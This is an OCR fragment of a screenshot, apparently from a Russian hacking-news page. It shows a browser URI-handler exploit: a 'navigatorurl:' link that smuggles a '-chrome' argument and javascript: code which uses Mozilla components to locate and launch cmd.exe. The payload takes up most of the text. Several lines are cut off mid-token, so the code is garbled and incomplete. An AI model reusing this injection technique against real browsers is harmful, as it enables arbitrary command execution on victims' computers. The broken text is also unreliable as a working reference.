
http://larholm.com/vuln/firefoxurl.html
navigatorurl:test"%20-
chrome%20"javascript:C=Components.classes;
I=Components.interfaces;
file=C['@mozilla.org/file/local;1'].createInstance(I.nsILocalF
file.initWithPath('C:'+String.fromCharCode(92)+String.fr
'Windows'+String.fromCharCode(92)+String.fromCharCode
+String.fromCharCode(92)+String.fromCharCode(92)+'cmd.
process=C['@mozilla.org/process/util;1'].createInstance(I.nsI
process.run(true%252c{}%252c0);alert(process)
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!